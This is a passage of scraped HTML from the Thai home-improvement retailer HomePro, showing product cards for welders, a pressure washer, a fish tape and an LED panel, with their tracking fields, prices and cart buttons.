				<div class="pcompare-btn pcompare_btn_195910" onclick="pcompareBtnClick(195910)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1216452" data-value="1216452" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216452" value="6" />
		<input type="hidden" id="gtmName-1216452" value="เครื่องเชื่อม INVERTER WORKWELD ARC190A 190 แอมป์"/>
		<input type="hidden" id="gtmNameEN-1216452" value="INVERTER WELDER WORKWELD ARC190A 190A"/>
		<input type="hidden" id="gtmPrice-1216452" value="3990.0"/>
		<input type="hidden" id="gtmNetPrice-1216452" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1216452" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216452" value="4990.0"/>
		<input type="hidden" id="gtmCategory1-1216452" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1216452" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1216452" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1216452" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
		<input type="hidden" id="gtmBrand-1216452" value="WORKWELD"/>
		<input type="hidden" id="gtmAvailability-1216452" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1216452" value="false"/>
		<input type="hidden" id="gtmMchId-1216452" value="PT030102"/>
		<input type="hidden" class="gtmIndex-1216452" value="6"/>
		<input type="hidden" class="gtmNameEN-1216452" value="INVERTER WELDER WORKWELD ARC190A 190A"/>
		<input type="hidden" class="gtmPartnerName-1216452" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216452" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216452">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/164/1216452/447x447/03082023_1216452$Imagec1.jpg')" title="เครื่องเชื่อม INVERTER WORKWELD ARC190A 190 แอมป์" alt="เครื่องเชื่อม INVERTER WORKWELD ARC190A 190 แอมป์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กระแสไฟแอมป์$190แอมแปร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ประเภทตู้เชื่อม$อินเวอร์เตอร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216452" onclick="productListaddToCartDelivery('YTUxNTlmNGFiMzhmZDk3ZWU2YmQxNjFjODZkZWUyNjQ3NDc2MDczNGVkNGIzOGZmNTE3MjVmOWM1OGZmYjc3ZA==', '1216452', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WORKWELD</div>
			<div class="item-title">เครื่องเชื่อม INVERTER WORKWELD ARC190A 190 แอมป์</div>
			<div class="sku">SKU:1216452</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,990</div>
						<div class="original-price">
							฿ 4,990<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216452" onclick="pcompareBtnClick(1216452)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1247995" data-value="1247995" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1247995" value="7" />
		<input type="hidden" id="gtmName-1247995" value="เครื่องฉีดน้ำ BOSCH UNIVERSAL AQUATAK 130 130 บาร์ 1700 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1247995" value="ELECTRIC PRESSURE WASHER BOSCH UNIVERSAL AQUATAK 130 130 BARS 1700W"/>
		<input type="hidden" id="gtmPrice-1247995" value="5990.0"/>
		<input type="hidden" id="gtmNetPrice-1247995" value="5990.0"/>
		<input type="hidden" id="gtmDiscount-1247995" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1247995" value="6590.0"/>
		<input type="hidden" id="gtmCategory1-1247995" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1247995" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1247995" value="Pressure Washers & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1247995" value="Tools & Hardwares/Power Tools/Pressure Washers & Accessories/Pressure Washers"/>
		<input type="hidden" id="gtmBrand-1247995" value="BOSCH"/>
		<input type="hidden" id="gtmAvailability-1247995" value="65.0" />
		<input type="hidden" id="gtmIsNetPrice-1247995" value="true"/>
		<input type="hidden" id="gtmMchId-1247995" value="PT020101"/>
		<input type="hidden" class="gtmIndex-1247995" value="7"/>
		<input type="hidden" class="gtmNameEN-1247995" value="ELECTRIC PRESSURE WASHER BOSCH UNIVERSAL AQUATAK 130 130 BARS 1700W"/>
		<input type="hidden" class="gtmPartnerName-1247995" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1247995" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1247995">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/479/1247995/447x447/09102024_1247995$Imagec1.jpg')" title="เครื่องฉีดน้ำ BOSCH UNIVERSAL AQUATAK 130 130 บาร์ 1700 วัตต์" alt="เครื่องฉีดน้ำ BOSCH UNIVERSAL AQUATAK 130 130 บาร์ 1700 วัตต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/แรงดันลมPSIบาร์$130.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/อัตราการการไหลของน้ำลิตรนาที$7.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ความยาวสายไฟเมตร$5.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1247995" onclick="productListaddToCartDelivery('ODRiZDNjMTVhYTY2MmYyMGFmNGIxYTJhYTgyOGU0Mzc5NDVhNjUzNTM1Zjg5NjVmZTc2NGFkNzNkZDU5ZjZlMA==', '1247995', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BOSCH</div>
			<div class="item-title">เครื่องฉีดน้ำ BOSCH UNIVERSAL AQUATAK 130 130 บาร์...</div>
			<div class="sku">SKU:1247995</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">5,990</div>
							<div class="original-price">
								฿ 6,590<span>-9%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1247995" onclick="pcompareBtnClick(1247995)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1135315" data-value="1135315" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135315" value="8" />
		<input type="hidden" id="gtmName-1135315" value="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์"/>
		<input type="hidden" id="gtmNameEN-1135315" value="INVERTER WELDING WORKWELD ARC200G 200A"/>
		<input type="hidden" id="gtmPrice-1135315" value="4490.0"/>
		<input type="hidden" id="gtmNetPrice-1135315" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1135315" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1135315" value="6420.0"/>
		<input type="hidden" id="gtmCategory1-1135315" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1135315" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1135315" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1135315" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
		<input type="hidden" id="gtmBrand-1135315" value="WORKWELD"/>
		<input type="hidden" id="gtmAvailability-1135315" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1135315" value="false"/>
		<input type="hidden" id="gtmMchId-1135315" value="PT030102"/>
		<input type="hidden" class="gtmIndex-1135315" value="8"/>
		<input type="hidden" class="gtmNameEN-1135315" value="INVERTER WELDING WORKWELD ARC200G 200A"/>
		<input type="hidden" class="gtmPartnerName-1135315" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135315" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135315">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/353/1135315/447x447/10072021_1135315$Imagec1.jpg')" title="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์" alt="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กระแสไฟแอมป์$200แอมแปร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135315" onclick="productListaddToCartDelivery('NDFiOGNiYTQ0MjUyOTczYjhmMzBhZWNlNzM1YzAzZWQzNGMwZjYzYTEwYTdlMjA0OGMzZTAyMzQ2YzI3MTllMA==', '1135315', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WORKWELD</div>
			<div class="item-title">เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์</div>
			<div class="sku">SKU:1135315</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,490</div>
						<div class="original-price">
							฿ 6,420<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1135315" onclick="pcompareBtnClick(1135315)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1131729" data-value="1131729" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1131729" value="9" />
		<input type="hidden" id="gtmName-1131729" value="เครื่องเชื่อม INVERTER BOXING ARC-300 300 แอมป์"/>
		<input type="hidden" id="gtmNameEN-1131729" value="INVERTER WELDER BOXING ARC-300 300A"/>
		<input type="hidden" id="gtmPrice-1131729" value="4279.0"/>
		<input type="hidden" id="gtmNetPrice-1131729" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1131729" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1131729" value="6600.0"/>
		<input type="hidden" id="gtmCategory1-1131729" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1131729" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1131729" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1131729" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
		<input type="hidden" id="gtmBrand-1131729" value="BOXING"/>
		<input type="hidden" id="gtmAvailability-1131729" value="19.0" />
		<input type="hidden" id="gtmIsNetPrice-1131729" value="false"/>
		<input type="hidden" id="gtmMchId-1131729" value="PT030102"/>
		<input type="hidden" class="gtmIndex-1131729" value="9"/>
		<input type="hidden" class="gtmNameEN-1131729" value="INVERTER WELDER BOXING ARC-300 300A"/>
		<input type="hidden" class="gtmPartnerName-1131729" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1131729" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1131729">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/317/1131729/447x447/01122022_1131729$Imagec1.jpg')" title="เครื่องเชื่อม INVERTER BOXING ARC-300 300 แอมป์" alt="เครื่องเชื่อม INVERTER BOXING ARC-300 300 แอมป์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กระแสไฟแอมป์$300แอมแปร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน6เดือน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1131729" onclick="productListaddToCartDelivery('NzgxYzc4ZTgzNWE2MTUwYzBmZjRlZmMxNjAwYzExOTE2NWJhMTM0ZTcyYjI0OTQ1NmVjYTMxZDdlYTUwNTQ4Yg==', '1131729', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BOXING</div>
			<div class="item-title">เครื่องเชื่อม INVERTER BOXING ARC-300 300 แอมป์</div>
			<div class="sku">SKU:1131729</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,279</div>
						<div class="original-price">
							฿ 6,600<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1131729" onclick="pcompareBtnClick(1131729)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1285422" data-value="1285422" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1285422" value="10" />
		<input type="hidden" id="gtmName-1285422" value="ลวดร้อยท่อดึงสายไฟ ELECKTA 7 มม. 15 ม. สีเหลือง/ดำ"/>
		<input type="hidden" id="gtmNameEN-1285422" value="FISH TAPE ELECKTA 7MM 15M YELLOW/BLACK"/>
		<input type="hidden" id="gtmPrice-1285422" value="159.0"/>
		<input type="hidden" id="gtmNetPrice-1285422" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1285422" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1285422" value="220.0"/>
		<input type="hidden" id="gtmCategory1-1285422" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1285422" value="Electrical Conduits & Fittings"/>
		<input type="hidden" id="gtmCategory3-1285422" value="Other Electrical Conduits"/>
		<input type="hidden" id="gtmCategoryAll-1285422" value="Electrical & Security/Electrical Conduits & Fittings/Other Electrical Conduits"/>
		<input type="hidden" id="gtmBrand-1285422" value="ELECKTA"/>
		<input type="hidden" id="gtmAvailability-1285422" value="2678.0" />
		<input type="hidden" id="gtmIsNetPrice-1285422" value="false"/>
		<input type="hidden" id="gtmMchId-1285422" value="ET020307"/>
		<input type="hidden" class="gtmIndex-1285422" value="10"/>
		<input type="hidden" class="gtmNameEN-1285422" value="FISH TAPE ELECKTA 7MM 15M YELLOW/BLACK"/>
		<input type="hidden" class="gtmPartnerName-1285422" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1285422" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1285422">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/854/1285422/447x447/03032025_1285422$Imagec1.jpg')" title="ลวดร้อยท่อดึงสายไฟ ELECKTA 7 มม. 15 ม. สีเหลือง/ดำ" alt="ลวดร้อยท่อดึงสายไฟ ELECKTA 7 มม. 15 ม. สีเหลือง/ดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1285422" onclick="productListaddToCartDelivery('ZGVmNGMyMGJjYWM0OGQ0NTlmNzk0ODJkZGNmY2IwNzA4ZDViNmZkOGY2NjBlYTNmZjU5OTY5MTQ3NzI5N2Y1OQ==', '1285422', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECKTA</div>
			<div class="item-title">ลวดร้อยท่อดึงสายไฟ ELECKTA 7 มม. 15 ม. สีเหลือง/ดำ</div>
			<div class="sku">SKU:1285422</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">159</div>
						<div class="original-price">
							฿ 220<span>-27%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1285422" onclick="pcompareBtnClick(1285422)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6096
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1147604" data-value="1147604" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1147604" value="1" />
		<input type="hidden" id="gtmName-1147604" value="โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม. DAYLIGHT"/>
		<input type="hidden" id="gtmNameEN-1147604" value="LED PANEL LIGHT HI-TEK HFILE6640S 40W 60X60CM DAYLIGHT"/>
		<input type="hidden" id="gtmPrice-1147604" value="958.0"/>
		<input type="hidden" id="gtmNetPrice-1147604" value="958.0"/>
		<input type="hidden" id="gtmDiscount-1147604" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1147604" value="1355.0"/>
		<input type="hidden" id="gtmCategory1-1147604" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1147604" value="Fluorescent Lamp & Downlights"/>
		<input type="hidden" id="gtmCategory3-1147604" value="LED Panels"/>
		<input type="hidden" id="gtmCategoryAll-1147604" value="Lamps & Light Bulbs/Fluorescent Lamp & Downlights/LED Panels"/>
		<input type="hidden" id="gtmBrand-1147604" value="HI-TEK"/>
		<input type="hidden" id="gtmAvailability-1147604" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1147604" value="true"/>
		<input type="hidden" id="gtmMchId-1147604" value="LT040301"/>
		<input type="hidden" class="gtmIndex-1147604" value="1"/>
		<input type="hidden" class="gtmNameEN-1147604" value="LED PANEL LIGHT HI-TEK HFILE6640S 40W 60X60CM DAYLIGHT"/>
		<input type="hidden" class="gtmPartnerName-1147604" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1147604" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1147604">
